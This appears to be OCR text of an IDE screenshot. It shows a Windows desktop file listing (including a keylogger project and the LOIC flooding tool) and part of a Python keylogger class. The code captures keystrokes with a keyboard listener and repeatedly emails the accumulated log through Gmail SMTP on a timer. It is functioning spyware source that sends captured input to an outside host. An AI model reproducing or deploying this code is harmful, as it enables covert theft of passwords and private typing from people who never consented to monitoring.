 Desktop keylogger.py d1exe
Pr... keylogger.py execute_keylogger.py
1: Project
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.l
desktop.ini
Dev-C++.lnk
Documents - Shortc
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
Z: Structure
2: Favorites
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str:
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str:
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
75 with keyboard_listener:
76 self.report_n_send()
77 keyboard_listener.join()
KeyLogger start()
6: TODO Terminal Python Console Event Log
69:28 CRLF UTF-8 4 spaces Python 3.8 (untitled)